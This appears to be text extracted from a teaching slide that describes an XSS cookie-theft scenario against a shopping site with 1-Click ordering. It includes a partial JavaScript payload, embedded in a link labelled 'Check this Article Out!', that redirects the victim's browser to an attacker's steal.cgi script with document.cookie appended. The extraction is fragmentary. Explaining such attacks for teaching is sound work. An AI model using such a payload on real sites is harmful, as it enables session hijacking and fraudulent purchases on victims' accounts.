 Attack Scenario Victim: is on an online shopping site Has 1-Click Ordering set-up Attacker knows that when he will capture the victim's cookie, he will be able to purchase products using the victim's account The attacker finds that there is an XSS vulnerability in the web application software that the shopping website uses, he sends the victim and  , with the following HTML: document.location.replace(   ewebhost.com/ph33r/steal.cgi +document.cookie); >Check this Article Out!